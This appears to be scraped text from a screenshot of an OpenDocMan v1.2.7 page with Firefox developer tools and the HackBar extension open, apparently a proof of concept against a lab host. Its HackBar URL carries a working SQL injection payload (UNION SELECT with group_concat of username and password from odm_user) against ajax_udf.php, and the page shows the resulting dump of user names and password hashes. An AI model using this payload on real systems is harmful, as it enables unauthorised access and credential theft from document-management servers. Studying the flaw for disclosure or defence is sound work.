 Primary: webminb78aae356709f8c31118ea613980954b,guest084e0343a0486ff05530df6c705c8bb4
Please select one
Delete?
webmin
New:
guest
Update Cancel
webminb78aae356709f8c31118ea613980954b,guest084e0343a0486ff05530df6c705c8bb4
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.88.191/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT 1,(select(group_concat(username,password))from(odm_user)),3,4,5,6,7,8,9
Split URL
Execute
Post data Referer User Agent Cookies Clear All